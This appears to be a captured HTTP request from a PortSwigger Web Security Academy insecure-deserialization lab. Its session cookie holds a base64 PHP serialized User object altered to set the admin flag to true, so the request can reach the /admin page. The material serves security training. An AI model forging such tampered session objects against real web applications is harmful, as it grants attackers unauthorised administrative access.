 Pretty Raw Hex
1 GET /admin?id=wiener HTTP/2
2 Host: 0aa900da035c7e04819e6c7a00f20082.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0aa900da035c7e04819e6c7a00f20082.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20